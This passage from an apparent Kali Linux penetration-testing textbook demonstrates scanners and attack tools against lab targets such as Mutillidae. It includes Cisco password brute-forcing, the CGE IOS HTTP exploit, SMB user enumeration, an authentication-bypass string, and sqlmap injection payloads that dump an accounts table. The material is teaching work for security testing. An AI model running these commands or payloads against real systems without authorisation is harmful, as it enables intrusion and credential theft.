This information includes not only information about the vulnerability, but also information on whether there is an exploit available. This allows the penetration tester the ability to craft additional attacks against these vulnerabilities.
Nessus is a powerful tool to use in any penetration testing engagement. It provides a great deal of information and functionality that could not be addressed in this section. It is recommended that you spend some time understanding the features available and how to use them. In addition, Tenable makes the home version free for you to test with. In the event that you have external IPs, or are using Nessus for a client, you will have to use the paid version.
The tools in this category involve scanning network devices for vulnerabilities. These include common devices such as Cisco products, as well as network protocols such as Server Message Block (SMB) and the Simple Network Management Protocol (SNMP). Scanning for and assessing these vulnerabilities requires local access to the target network, and is often done from an internal source.
Cisco products are one of the top networking devices found in major corporate and government organizations today. This not only increases the threat and attack landscape for Cisco devices, but also presents a significant challenge to exploit them. Some of the most popular technologies developed by Cisco include routers, switches, security appliances, wireless products, and software such as IOS, NX-OS, Security Device Manager, CiscoWorks, Unified Communications Manager, and many others. In this section, we will exercise some Cisco-related security tools that are provided with Kali Linux.
Cisco Auditing Tool (CAT) is a mini security-auditing tool. It scans Cisco routers for common vulnerabilities such as default passwords, SNMP community strings, and some old IOS bugs.
To start CAT, navigate to Applications | Vulnerability Analysis, double-click on Vulnerability Analysis, and navigate to Cisco Tools. Once the console window is loaded, you will see all the possible options that can be used against your target. If you decide to use the terminal program directly, execute the following commands:
# cd /usr/share/ # CAT --help
This will show you all the options and descriptions of using CAT. Let's execute the following options against our target Cisco device:
-h: This is the hostname (for scanning single hosts)-w: This is a wordlist (wordlist for community name guessing)-a: This is a passlist (wordlist for password guessing)-i: This is IOS history [ioshist] (checks for IOS History bug)This combination will use brute force and scan the Cisco device for any known passwords, community names, and possibly the old IOS bugs. Before performing this exercise, we have to update our list of passwords and community strings at this location, in order to have a better chance of success: /usr/share/cisco-auditing-tool/lists.
The following is an input and output command from the Kali Linux console:
# CAT -h ww.xx.yy.zz -w lists/community -a lists/passwords -i Cisco Auditing Tool - g0ne [null0] Checking Host: ww.xx.yy.zz Guessing passwords: Invalid Password: diamond Invalid Password: cmaker Invalid Password: changeme Invalid Password: cisco Invalid Password: admin Invalid Password: default Invalid Password: Cisco Invalid Password: ciscos Invalid Password: cisco1 Invalid Password: router Invalid Password: router1 Invalid Password: _Cisco Invalid Password: blender Password Found: pixadmin ... Guessing Community Names: Invalid Community Name: public Invalid Community Name: private Community Name Found: cisco ...
If you want to update your list of passwords and community strings, you can use the Vim editor from within the console before executing the preceding command. More information about the Vim editor can be retrieved using the following command:
# man vim
16 different privilege modes are available for Cisco devices, ranging from 0 (most restricted level) to 15 (least restricted level). All the accounts that are created should have been configured to work under the specific privilege level. More information on this is available at http://www.cisco.com/en/US/docs/ios/12_2t/12_2t13/feature/guide/ftprienh.html.
Cisco Global Exploiter (CGE) is a small Perl script that combines 14 individual vulnerabilities that can be tested against the Cisco devices. Note that these vulnerabilities represent only a specific set of Cisco products and the tool is not fully designed to address all Cisco's security assessment needs. Explaining each of these vulnerabilities is beyond the scope of this book.
To start the CGE, navigate to Applications | Vulnerability Analysis and double-click Vulnerability Analysis. Then click on Cisco Tools. Also, you can navigate to the following directory:
# cd /usr/bin/
Then type the following command:
# cge.pl
The options that appear provide usage instructions, and a list of 14 vulnerabilities in a defined order. For example, let's test one of these vulnerabilities against our Cisco 878 integrated services router, as shown in the following command:
# cge.pl 10.200.213.25 3 Vulnerability successful exploited with [http:// 10.200.213.25/level/17/exec/....] ...
Here, the test has been conducted using the [3] - Cisco IOS HTTP Auth vulnerability, which has been successfully exploited. Upon further investigation, you will find that this vulnerability can be easily exploited with other sets of Cisco devices using a similar strategy, as shown in the following screenshot:
More information regarding this vulnerability can be found at tools.cisco.com/security/center/viewAlert.x?alertId=37711.
Thus, this HTTP-based arbitrary access vulnerability allows the malicious adversary to execute router commands without any prior authentication through a web interface.
Server Message Block (SMB) is an application-layer protocol, which is commonly used to provide file and printer sharing services. Moreover, it is also capable of handling the shared services between serial ports and laying miscellaneous communications between different nodes on the network. It is also known as Common Internet File System (CIFS).
SMB is purely based on a client-server architecture, and has been implemented on various operating systems, such as Linux and Windows. Network Basic Input Output System (NetBIOS) is an integral part of the SMB protocol, which implements the transport service on Windows systems. NetBIOS runs on top of the TCP/IP protocol (NBT), and thus allows each computer with a unique network name and IP address to communicate over the Local Area Network (LAN).
Additionally, the DCE/RPC service uses SMB as a channel for authenticated inter-process communication (IPC) between network nodes. This phenomenon allows the communication between processes and computers to share data on the authenticated channel. NetBIOS services are commonly offered on various TCP and UDP ports (135, 137, 138, 139, and 445). Owing to these superior capabilities and weak implementation of the SMB protocol, it has always been a chief target for hackers. A number of vulnerabilities have been reported in the past, which could be advantageous to compromise the target. The tools presented in this section will provide us with useful information about the target, such as the hostname, running services, domain controller, MAC address, OS type, current users logged in, hidden shares, time information, user groups, current sessions, printers, available disks, and much more.
More information about SMB, NetBIOS, and other relevant protocols can be obtained at http://timothydevans.me.uk/nbf2cifs/book1.html.
Samrdump is an application that retrieves sensitive information about the specified target using the Security Account Manager (SAM), which is a remote interface that is accessible under the distributed computing environment / remote procedure calls (DCE/RPC) service. It lists out all the system shares, user accounts, and other useful information about the target's presence in the local network.
To start Impacket-samrdump, execute the following commands in your shell:
# cd /usr/share/doc/python-impacket/examples/ # python samrdump.pyp
The preceding commands will display all the usage and syntax information that is necessary to execute samrdump. Using simple syntax, Pythonsamrdump.py user:pass@ip port/SMB, will help us run the application against the selected port (139 or 445):
# python samrdump.py h4x:123@192.168.0.7 445/SMB Retrieving endpoint list from 192.168.0.7 Trying protocol 445/SMB... Found domain(s): . CUSTDESK . Builtin Looking up users in domain CUSTDESK Found user: Administrator, uid = 500 Found user: ASPNET, uid = 1005 Found user: Guest, uid = 501 Found user: h4x, uid = 1010 Found user: HelpAssistant, uid = 1000 Found user: IUSR_MODESK, uid = 1004 Found user: IWAM_MODESK, uid = 1009 Found user: MoDesktop, uid = 1003 Found user: SUPPORT_388945a0, uid = 1002 Administrator (500)/Enabled: true ...
The output clearly shows us all the user accounts that are held by the remote machine. It is crucial to note that the username and password for the target system are required only when you need certain information that is not available otherwise. Inspecting all the available shares for sensitive data, and accessing other user accounts, can further reveal valuable information.
Simple Network Management Protocol (SNMP) is an application-layer protocol that is designed to run on UDP port 161. Its main function is to monitor all the network devices for conditions that may require administrative attention, such as a power outage or an unreachable destination. The SNMP-enabled network typically consists of network devices, a manager, and an agent.
A manager controls the administrative tasks for the network management and monitoring operations. An agent is a piece of software that runs on the network devices, and these network devices could involve routers, switches, hubs, IP cameras, bridges, and sometimes operating system machines (Linux, Windows). These agent-enabled devices report information about their bandwidth, uptime, running processes, network interfaces, system services, and other crucial data to the manager via SNMP. The information is transferred and saved in the form of variables that describe the system configuration. These variables are organized in systematic hierarchies known as management information bases (MIBs), where each variable is identified with a unique object identifier (OID). A total of three versions are available for SNMP (v1, v2, v3).
From a security point of view, v1 and v2 were designed to handle community-based security schemes, whereas v3 enhanced this security function to provide better confidentiality, integrity, and authentication. The tools that we present in this section will mainly target v1- and v2c-based SNMP devices.
In order to learn more about SNMP protocol, visit http://www.tech-faq.com/snmp.html.
SNMP Walk is a powerful information-gathering tool. It extracts all the device configuration data, depending on the type of device that is under examination. Such data is very useful and informative in terms of launching further attacks and exploitation attempts against the target. Moreover, SNMP Walk is capable of retrieving a single group of MIB data or a specific OID value.
To start SNMP Walk, use the console to execute the following command:
# snmpwalk
You will see the program usage instructions and options on the screen. The main advantage of using SNMP Walk is its ability to communicate with three different versions of SNMP protocol (v1, v2c, v3). This is quite useful in a situation where the remote device does not support backward compatibility. In our exercise, we formulated the command-line input focusing on v1 and v2c, respectively. The abridged results are as follows:
# snmpwalk -v 2c -c public -O T -L f snmpwalk.txt 10.20.127.49 SNMPv2-MIB::sysDescr.0 = STRING: Hardware: x86 Family 15 Model 4 Stepping 1 AT/AT COMPATIBLE - Software: Windows Version 5.2 (Build 3790 Multiprocessor Free) SNMPv2-MIB::sysObjectID.0 = OID: SNMPv2-SMI::enterprises.311.1.1.3.1.2 DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (1471010940) 170 days, 6:08:29.40 SNMPv2-MIB::sysContact.0 = STRING: SNMPv2-MIB::sysName.0 = STRING: CVMBC-UNITY SNMPv2-MIB::sysLocation.0 = STRING: SNMPv2-MIB::sysServices.0 = INTEGER: 76 … IF-MIB::ifPhysAddress.65539 = STRING: 0:13:21:c8:69:b2 IF-MIB::ifPhysAddress.65540 = STRING: 0:13:21:c8:69:b3 IF-MIB::ifAdminStatus.1 = INTEGER: up(1) ... IP-MIB::ipAdEntAddr.127.0.0.1 = IpAddress: 127.0.0.1 IP-MIB::ipAdEntAddr.192.168.1.3 = IpAddress: 192.168.1.3 IP-MIB::ipAdEntAddr.192.168.1.100 = IpAddress: 192.168.1.100 IP-MIB::ipAdEntAddr.10.20.127.52 = IpAddress: 10.20.127.52 … RFC1213-MIB::ipRouteDest.0.0.0.0 = IpAddress: 0.0.0.0 RFC1213-MIB::ipRouteDest.127.0.0.0 = IpAddress: 127.0.0.0 RFC1213-MIB::ipRouteDest.127.0.0.1 = IpAddress: 127.0.0.1 RFC1213-MIB::ipRouteDest.192.168.1.0 = IpAddress: 192.168.1.0 RFC1213-MIB::ipRouteDest.192.168.1.3 = IpAddress: 192.168.1.3 RFC1213-MIB::ipRouteDest.192.168.1.100 = IpAddress: 192.168.1.100 RFC1213-MIB::ipRouteDest.192.168.1.255 = IpAddress: 192.168.1.255 RFC1213-MIB::ipRouteDest.10.20.127.48 = IpAddress: 10.20.127.48 RFC1213-MIB::ipRouteDest.10.20.127.52 = IpAddress: 10.20.127.52 RFC1213-MIB::ipRouteDest.10.20.127.255 = IpAddress: 10.20.127.255 ...
Information extracted from the preceding code provides us with useful insights for the target machine. The command-line switch, -c, represents the community string that is to be used to extract MIBs, -O is used to print the output in a human-readable text format (T), and -L is used to log the data into a file (f snmpwalk.txt). More information on the various uses of SNMP Walk can be found at http://net-snmp.sourceforge.net/wiki/index.php/TUT:snmpwalk. The more the information is harvested and reviewed, the more it will help the penetration tester understand the target network's infrastructure.
Most applications that are developed these days integrate different web technologies. This increases the complexity and risk of exposing sensitive data. Web applications have always been a long-standing target for malicious adversaries to steal, manipulate, sabotage, and extort corporate businesses. This proliferation of web applications has brought forth enormous challenges for penetration testers. The key is to secure both the web applications (frontend) and the databases (backend), as well as the network security countermeasures. This is necessary because web applications act as a data-processing system, and the database is responsible for storing sensitive data (for example, credit cards, customer details, authentication data, and so on).
The tools presented in this section mainly focus on the front-end security of web infrastructure. They can be used to identify, analyze, and exploit a wide range of application security vulnerabilities. These include cross-site scripting (XSS), SQL injection, SSI injection, XML injection, application misconfiguration, abuse of functionality, session prediction, information disclosure, and many other attacks and weaknesses. There are various standards to classify these application vulnerabilities, which have been previously discussed in the Vulnerability taxonomy section. In order to understand the nuts and bolts of these vulnerabilities, we strongly recommend that you go through these standards.
Nikto2 is a basic web server security scanner. It scans and detects the security vulnerabilities caused by server misconfiguration, default and insecure files, and outdated server applications. Nikto2 is purely built on LibWhisker2, and thus supports cross-platform deployment, SSL, host authentication methods (NTLM/Basic), proxies, and several IDS evasion techniques. It also supports subdomain enumeration, application security checks (XSS, SQL injection, and so on), and is capable of guessing the authorization credentials using a dictionary-based attack method.
To start Nikto2, navigate to Web Applications | Web Vulnerability Scanners | nikto or use the console to execute the following command:
# nikto
This will display all the options with their extended features. In our exercise, we choose to execute a specific set of tests against the target using the standard options. In order to learn more about each option and its usage, visit http://cirt.net/nikto2-docs/. For this scan, we configured Nikto2 to run against the following IP address and port number, where –h is the host or IP address and –p is the port number:
# nikto -h http://172.16.43.156 -p 80
The abridged output is shown in the following screenshot:
Nikto has the functionality to identify web application vulnerabilities such as information disclosure, injection (XSS/Script/HTML), remote file retrieval (server wide), command execution, and software identification). In addition to the basic scanning demonstrated, Nikto allows the penetration tester to tailor scanning to their particular target. The following are some of the options that can be utilized for scanning:
-T command-line switch with individual test numbers will tailor the testing to specific types–t, you can set the timeout value for each test responseD V controls the display output-o and -F define the scan report to be written in a particular format–mutate (to guess subdomains, files, directories, and usernames), -evasion (to bypass the IDS filter), and -Single (for single test mode), which you can use to assess your target in depth.OWASP Zed Attack Proxy (ZAP) is a web application vulnerability scanner. Created by the OWASP project, this is a Java-based open source scanner that has a great deal of functionality. It includes web crawlers, vulnerability identification, fuzzing analysis, and can serve as a web proxy. To access the ZAP, navigate to Applications | Web Application Analysis | owasp-zap or type the following command into the command line:
#owasp-zap
Once ZAP has loaded, you will be taken to the main screen. To begin a scan, input the URL or IP address of the target system in the URL to attack bar and click the Attack button:
The first step that ZAP takes when scanning a site is to identify, or crawl, the entire site, following links that are associated with the host. For those links that lead to other hosts, ZAP identifies them as being out of scope:
After crawling the site, ZAP conducts a number of different checks against common web application vulnerabilities. These are indicated under the Alerts tab in the bottom left-hand corner. For example, the following are the vulnerabilities identified by ZAP on the Metasploitable web application Mutillidae:
You can then drill down on specific site pathways to determine exactly where these vulnerabilities present themselves:
In addition to web application vulnerability scanning, ZAP has a great deal of other tools that can aid in assessing web application security. For more information about ZAP, OWASP has resources located at https://www.owasp.org/index.php/ZAP.
Burp Suite is a combination of powerful web application security tools. These tools demonstrate the real-world capabilities of an attacker penetrating web applications. They can scan, analyze, and exploit web applications using manual and automated techniques. The integration facility between the interfaces of these tools provides a complete attack platform to share information between one or more tools. This makes the Burp Suite a very effective and easy to use web application attack framework.
To start Burp Suite, navigate to Applications | Web Application Analysis | burpsuite or use the console to execute the following command:
# burpsuite
You will be presented with a Burp Suite window on your screen. All the integrated tools (Target, Proxy, Spider, Scanner, Intruder, Repeater, Sequencer, Decoder, and Comparer) can be accessed via their individual tabs. You can get more details about their usage and configuration through the Help menu or by visiting http://www.portswigger.net/burp/help/. In our exercise, we will analyze a small web application using a number of Burp Suite tools. Note that Burp Suite is available in two different editions: free and commercial. The one available in Kali Linux is a free edition. The steps to detect the possibility of an SQL injection vulnerability are as follows:
8080. More options such as Host redirection, SSL certificate, Client request interception, Server response interception, Page properties, and Header modifications can be used to match your application's assessment criteria.127.0.0.1, 8080) to intercept, inspect, and modify the requests between the browser and the target web application. All the consequent responses will be recorded accordingly. Here, the Burp Suite application acts as the man-in-the-middle (MITM) proxy.Once you are comfortable with the Proxy feature of Burp Suite, you can explore a number of the other tools that are available. Once you have captured some traffic with the Proxy Intercept, the following are some of the testing tools:
Burp Suite, as an all-in-one application security toolkit, is a very extensive and powerful web application attack platform. Explaining every part of it is beyond the scope of this book; therefore, we strongly suggest that you visit the website (http://www.portswigger.net) for more detailed examples.
Paros proxy is a valuable and intensive vulnerability assessment tool. It spiders through the entire website and executes various vulnerability tests. It also allows an auditor to intercept the web traffic (HTTP/HTTPs) by setting up a local proxy between the browser and the actual target application. This mechanism helps an auditor tamper with or manipulate particular requests being made to the target application, in order to test it manually. Thus, Paros proxy acts as an active and passive web application security assessment tool.
To start Paros proxy, navigate to Applications | Web Application Analysis | Paros or use the console to execute the following command:
# paros
This will bring up the Paros proxy window. Before you go through any practical exercises, you need to set up a local proxy (127.0.0.1, 8080) in your favorite browser. If you need to change any default settings, navigate to Tools | Options in the menu bar. This will allow you to modify the connection settings, local proxy values, HTTP authentication, and other relevant information. Once your browser has been set up, visit your target website.
The following are the steps for vulnerability testing and obtaining its report:
http://192.168.0.30/mutillidae and notice that it has appeared under the Sites tab of the Paros Proxy.http://192.168.0.30/mutillidae and choose Spider to crawl through the entire website. This will take some minutes, depending on how big your website is.(/root/paros/session/LatestScannedReport.html):We made use of the basic vulnerability assessment test for our exemplary scenario. To become more familiar with various options offered by the Paros proxy, we recommend you read the user guide available at http://www.i-pi.com/Training/SecTesting/paros_user_guide.pdf.
W3AF is a feature-rich web application attack and audit framework that aims to detect and exploit web vulnerabilities. The whole application security assessment process is automated, and the framework is designed to follow three major steps: discovery, audit, and attack. Each of these steps includes several plugins that might help the auditor focus on specific testing criteria. All these plugins can communicate and share test data in order to achieve the required goal. It supports the detection and exploitation of multiple web-application vulnerabilities including SQL injection, cross-site scripting, remote and local file inclusion, buffer overflows, XPath injections, OS commanding, application misconfiguration, and so forth. To get more information about each available plugin, go to http://w3af.sourceforge.net/plugin-descriptions.php.
To start W3AF, navigate to Applications | Web Vulnerability Analysis | w3af or use the console to execute the following command:
# w3af_console
This will drop you into a personalized W3AF console mode (w3af>>>). Note that the GUI version of this tool is also available in the location of the same menu but we have chosen to introduce the console version to you because of flexibility and customization:
w3af>>> help
This will display all the basic options that can be used to configure the test. You can use the help command whenever you require any assistance in following a specific option. In our exercise, we will first configure the output plugin, enable the selected audit tests, set up the target, and execute the scan process against the target website, using the following commands:
w3af>>> plugins w3af/plugins>>> help w3af/plugins>>> output w3af/plugins>>> output console, html_file w3af/plugins>>> output confightml_file w3af/plugins/output/config:html_file>>> help w3af/plugins/output/config:html_file>>> view w3af/plugins/output/config:html_file>>> set verbose True w3af/plugins/output/config:html_file>>> set output_file metasploitable.html w3af/plugins/output/config:html_file>>> back w3af/plugins>>> output config console w3af/plugins/output/config:console>>> help w3af/plugins/output/config:console>>> view w3af/plugins/output/config:console>>> set verbose False w3af/plugins/output/config:console>>> back w3af/plugins>>> audit w3af/plugins>>> audit htaccess_methods, os_commanding, sqli, xss w3af/plugins>>> back w3af>>> target w3af/config:target>>> help w3af/config:target>>> view w3af/config:target>>> set target http://http://192.168.0.30/mutillidae/index.php?page=login.php w3af/config:target>>> back w3af>>>
At this point, we have configured all the required test parameters. Our target will be evaluated against the SQL injection, cross-site scripting, OS commanding, and htaccess misconfiguration using the following code:
w3af>>> start
As you can see, we have discovered a cross-site scripting vulnerability in the target web application. A detailed report is also created in html and sent to the root folder. This report details all the vulnerabilities including the debug information about each request and response data transferred between W3AF and the target web application. The test case that we presented in the preceding code does not reflect the use of other useful plugins, profiles, and exploit options. Hence, we strongly recommend that you drill through various exercises present in the user guide. These are available at http://w3af.sourceforge.net/documentation/user/w3afUsersGuide.pdf.
WafW00f is a very useful Python script, capable of detecting the web application firewall (WAF). This tool is particularly useful when a penetration tester wants to inspect the target application server, and might get a fallback with certain vulnerability assessment techniques, for which the web application is actively protected by a firewall. Therefore, detecting the firewall sitting in between the application server and the Internet traffic not only improves a testing strategy, but also presents exceptional challenges for the penetration tester to develop advanced evasion techniques.
To start WafW00f, use the console to execute the following command:
# wafw00f
This will display a simple usage instruction and example on your screen. In our exercise, we are going to analyze our target website for the possibility of a web application firewall as follows:
# wafw00f example.com
The result proves that the target application server is running behind the firewall (for example, dotDefender). Using this information, we could further investigate the possible ways to bypass WAF. These could involve techniques such as the HTTP parameter pollution, null-byte replacement, normalization, and encoding the malicious URL string into Hex or Unicode.
WebScarab is a powerful web application security assessment tool. It has several modes of operation, but is mainly operated through the intercept proxy. This proxy sits in between the end user's browser, and the target web application, to monitor and modify the requests and responses that are being transmitted on either side. This process helps the auditor manually craft the malicious request and observe the response thrown back by the web application. It has a number of integrated tools, such as fuzzer, session ID analysis, spider, web services analyzer, XSS and CRLF vulnerability scanner, transcoder, and others.
To start WebScarab lite, navigate to Applications | Web Application Analysis | webscarab or use the console to execute the following command:
# webscarab
This will pop up the lite edition of WebScarab. For our exercise, we are going to transform it into a full-featured edition by navigating to Tools | Use full-featured interface in the menu bar. This will confirm the selection and you should restart the application accordingly. Once you restart the WebScarab application, you will see a number of tool tabs on your screen. Before we start our exercise, we need to configure the browser to the local proxy (127.0.0.1, 8008) in order to browse the target application via the WebScarab intercept proxy. If you want to change the local proxy (IP address or port), then navigate to the Proxy | Listeners tab. The following steps will help you analyze the target application's session ID:
http://192.168.0.30/mutillidae) and visit as many links as possible. This will increase the probability and chance of catching the known and unknown vulnerabilities. Alternatively, you can select the target under the Summary tab, right-click, and choose Spider tree. This will fetch all the available links in the target application.artist=1) with the GET method. This may reveal any unidentified vulnerability, if it exists. Right-click on the selected link and choose Use as fuzz template. Now click on the Fuzzer tab and manually apply different values to the parameter by clicking on the Add button near the Parameters section. In our case, we wrote a small text file listing the known SQL injection data (for example, 1 AND 1=2, 1 AND 1=1, single quote (')), and provided it as a source for the fuzzing parameter value. This can be accomplished using the Sources button under the Fuzzer tab. Once your fuzz data is ready, click on Start. After all tests are complete, you can double-click on an individual request and inspect its consequent response. In one of our test cases, we discovered a MySQL injection vulnerability:near '\'' at line 1mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /var/www/vhosts/default/htdocs/listproducts.php on line 7420), and click on Fetch to retrieve various samples of session IDs. After that, click on the Test button to start the analysis process. You can see the results on the Analysis tab and the graphical representation on the Visualization tab. This process determines the randomness and unpredictability of session IDs, which could result in hijacking other users' sessions or credentials.This tool has a variety of options and features, which could potentially add a cognitive value to penetration testing. To get more information about the WebScarab project, visit http://www.owasp.org/index.php/Category:OWASP_WebScarab_Project.
Fuzz analysis is a software-testing technique used by auditors and developers to test their applications against unexpected, invalid, and random sets of data input. The response will then be noticed in terms of an exception or a crash thrown by these applications. This activity uncovers some of the major vulnerabilities in the software, which are not possible to discover otherwise. These include buffer overflows, format strings, code injections, dangling pointers, race conditions, denial of service conditions, and many other types of vulnerabilities.
There are different classes of fuzzers available in Kali Linux, which can be used to test the file formats, network protocols, command-line inputs, environmental variables, and web applications. Any untrusted source of data input is considered to be insecure and inconsistent. For instance, a trust boundary between the application and the Internet user is unpredictable. Thus, all the data inputs should be fuzzed and verified against known and unknown vulnerabilities. Fuzzy analysis is a relatively simple and effective solution that can be incorporated into the quality assurance and security testing processes. For this reason, fuzzy analysis is also sometimes called robustness testing or negative testing.
What key steps are involved in fuzzy analysis?
Six common steps should be undertaken. They include identifying the target, identifying inputs, generating fuzz data, executing fuzz data, monitoring the output, and determining the exploitability. These steps are explained in more detail in the Fuzzing: Brute Force Vulnerability Discovery presentation available at http://recon.cx/en/f/msutton-fuzzing.ppt.
Bruteforce Exploit Detector (BED) is a powerful tool designed to fuzz the plain text protocols against potential buffer overflows, format string bugs, integer overflows, DoS conditions, and so on. It automatically tests the implementation of a chosen protocol by sending different combinations of commands with problematic strings to confuse the target. The protocols supported by this tool are FTP, SMTP, POP, HTTP, IRC, IMAP, PJL, LPD, FINGER, SOCKS4, and SOCKS5.
To start BED, enter the following command to execute it from your shell:
# cd /usr/share/bed/ # bed
The usage instructions will now appear on the screen. Note that the description about the specific protocol plugin can be retrieved with the following command:
# bed –s IRC
In the preceding example, we have successfully learned about the parameters that are required by the IRC plugin before the test execution. These include the IRC -u username and -v password. Hence, we have demonstrated a small test against our target system running the IRC daemon:
# bed -s IRC -u ircuser -v ircuser -t 172.16.43.156 -p 6667-o 3
The following screenshot is the output:
From the output, we can anticipate that the remote FTP daemon has been interrupted during the first test case. This could be a clear indication of a buffer overflow bug; however, the problem can be further investigated by looking into a specific plugin module, and locating the pattern of the test case (for example, /usr/share/bed/bedmod/irc.pm). It is always a good idea to test your target at least twice more by resetting it to a normal state, increasing the timeout value (-o), and checking if the problem is reproducible.
JBroFuzz is a well-known platform to fuzzy test web applications. It supports web requests over the HTTP and HTTPS protocol. By providing a simple URL for the target domain and selecting the part of a web request to fuzz, an auditor can either select to craft the manual request, or use the predefined set of payloads database (for example, cross-site scripting, SQL injection, buffer overflow, format string errors, and so on) to generate some malicious requests based on the previously known vulnerabilities, and send them to the target web server. The corresponding responses will then be recorded for further inspection. Based on the type of testing that is performed, these responses or results should be manually investigated in order to recognize any possible exploit condition.
The key options provided under JBroFuzz are fuzz management, payload categories, sniffing the web requests and replies through browser proxy, and enumerating the web directories. Each of these has unique functions and capabilities to handle application protocol fuzzing.
To start JBroFuzz, use the console to execute the following commands:
# cd /usr/share/zaproxy/lib/ # java -jar JBroFuzz.jar
Once the GUI application is loaded, you can visit a number of available options to learn more about their prospects. If you need any assistance, go to the menu bar and navigate to Help Topics, as shown in the following screenshot:
JBroFuzz is also a tool within OWASP ZAP, as previously discussed. To demonstrate how the JBroFuzz tool set works, we will examine a possible SQL injection point, previously identified by our scan of the Mutillidae web application. We will then attempt to validate that SQL vulnerability using the JBroFuzz tool:
mutillidae. For our purposes, we will select the POST:index.php(page)(login-php-submit-button.password.username). We are going to validate whether this is indeed an injectable point. Then click on the select button:POST command. Below that, we see the exact point we are going to fuzz, the username=ZAP. Highlight ZAP and click the Add button next to Fuzz Locations:admin' or' string, the website allows us to bypass the authentication, and we are then logged in as admin:Using the JBroFuzz tool to automate a wide range of SQL injection attempts has allowed us to zero in on a few that appeared to work. We are able to find the one that allows us to bypass the authentication and to gain deeper access to the web application, as opposed to manually attempting these.
For more information, visit http://wiki191.owasp.org/index.php/Category:OWASP_JBroFuzz.
In this section, we have combined all the three categories of the Kali Linux database analysis tools (MSSQL, MySQL, and Oracle) and presented the selected tools based on their main functions and capabilities. This set of tools mainly deals with fingerprinting, enumeration, password auditing, and assessing the target with SQL injection attacks, thus allowing an auditor to review the weaknesses found in the frontend web application as well as the backend database.
To learn more about SQL injection attacks and their types, visit http://hakipedia.com/index.php/SQL_Injection.
SQLMap is an advanced and automatic SQL injection tool. Its main purpose is to scan, detect, and exploit the SQL injection flaws for a given URL. It currently supports various database management systems (DBMS) such as MS-SQL, MySQL, Oracle, and PostgreSQL. It is also capable of identifying other database systems, such as DB2, Informix, Sybase, InterBase, and MS-Access. SQLMap employs four unique SQL injection techniques; these include inferential blind SQL injection, UNION query SQL injection, stacked queries, and time-based blind SQL injection.
Its broad range of features and options include database fingerprinting, enumerating, data extracting, accessing the target filesystem, and executing the arbitrary commands with full operating system access. Additionally, it can parse the list of targets from the Burp proxy or WebScarab logs as well as the standard text file. SQLMap also provides an opportunity to scan the Google search engine with classified Google dorks to extract specific targets.
To learn about the advanced uses of Google dorks, please visit the Google Hacking Database (GHDB) at http://www.hackersforcharity.org/ghdb/.
To start SQLMap, navigate to execute the following command in your shell:
# cd /usr/share/sqlmap/ # sqlmap -h
You will see all the available options that can be used to assess your target. This set of options has been divided into 11 logical categories: target specification, connection request parameters, injection payload, injection techniques, fingerprinting, enumeration options, user-defined function (UDF) injection, filesystem access, operating system access, Windows registry access, and other miscellaneous options. In the following example, we will use a number of options to fingerprint and enumerate some information from the target application database system. Enter the following into the command line:
# sqlmap -u "http://192.168.0.30/mutillidae/index.php?page=view-someones-blog.php" --forms --batch --dbs
–u tells SQLMap what URL to test--forms command tells SQLMap to use the form fields on the target page--batch command will have SQLMap answer the default question on the form--dbs command will enumerate all the databases on the server.The command produces the following abridged output:
sqlmap identified the following injection point(s) with a total of 148 HTTP(s) requests: --- Parameter: author (POST) Type: boolean-based blind Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) Payload: author=-8559' OR 2459=2459#&view-someones-blog-php-submit-button=View Blog Entries Type: error-based Title: MySQL OR error-based - WHERE or HAVING clause Payload: author=-4378' OR 1 GROUP BY CONCAT(0x716a7a6b71,(SELECT (CASE WHEN (6984=6984) THEN 1 ELSE 0 END)),0x717a6a6a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&view-someones-blog-php-submit-button=View Blog Entries Type: AND/OR time-based blind Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment) Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68' AND (SELECT * FROM (SELECT(SLEEP(5)))jsqj)#&view-someones-blog-php-submit-button=View Blog Entries Type: UNION query Title: MySQL UNION query (NULL) - 4 columns Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68' UNION ALL SELECT NULL,CONCAT(0x716a7a6b71,0x59726867556f476d5157,0x717a6a6a71),NULL,NULL#&view-someones-blog-php-submit-button=View Blog Entries --- do you want to exploit this SQL injection? [Y/n] Y ... [11:06:18] [INFO] fetching database names available databases [7]: [*] dvwa [*] information_schema [*] metasploit [*] mysql [*] owasp10 [*] tikiwiki [*] tikiwiki195
What we have identified are two key pieces of information. First, we have identified potential SQL injection vulnerability points, and second, the associated databases available. Next, we will attempt to dump the contents of the database OWASP10 and find its associated tables using the –D command for the specific database, and the --tables command to identify the tables in the database:
# sqlmap -u "http://192.168.0.30/mutillidae/index.php?page=view-someones-blog.php" --forms --batch -D owasp10 –tables
The command produces the following result:
[11:10:03] [INFO] fetching tables for database: 'owasp10' Database: owasp10 [6 tables] +----------------+ | accounts | | blogs_table | | captured_data | | credit_cards | | hitlog | | pen_test_tools | +----------------+ [11:10:04] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-04042016_1110am.csv' [*] shutting down at 11:10:04
Now we can see which tables form part of the OWASPx10 database. One of the key tables is accounts. If we are able to compromise the accounts, we will be able to manipulate the database as well as continue to compromise other tables. To identify the accounts, we will use the -T command to identify the table, in this case accounts, and the --dump command to dump the table:
# sqlmap -u "http://192.168.0.30/mutillidae/index.php?page=view-someones-blog.php" --forms --batch -D owasp10 -T accounts --dump
The command produces the abridged output:
[11:19:45] [INFO] analyzing table dump for possible password hashes Database: owasp10 Table: accounts [16 entries] +-----+----------+----------+--------------+-----------------------------+ | cid | username | is_admin | password | mysignature | +-----+----------+----------+--------------+-----------------------------+ | 1 | admin | TRUE | adminpass | Monkey! | | 2 | adrian | TRUE | somepassword | Zombie Films Rock! | | 3 | john | FALSE | monkey | I like the smell of confunk | | 4 | jeremy | FALSE | password | d1373 1337 speak | | 5 | bryce | FALSE | password | I Love SANS | | 6 | samurai | FALSE | samurai | Carving Fools | | 7 | jim | FALSE | password | Jim Rome is Burning | | 8 | bobby | FALSE | password | Hank is my dad | | 9 | simba | FALSE | password | I am a cat | | 10 | dreveil | FALSE | password | Preparation H | | 11 | scotty | FALSE | password | Scotty Do | | 12 | cal | FALSE | password | Go Wildcats | | 13 | john | FALSE | password | Do the Duggie! | | 14 |kevin | FALSE | 42 | Doug Adams rocks | | 15 |dave | FALSE | set | Bet on S.E.T. FTW | | 16 |ed | FALSE | pentest | CommandlineKungFu anyone? | +-----+----------+----------+--------------+-----------------------------+
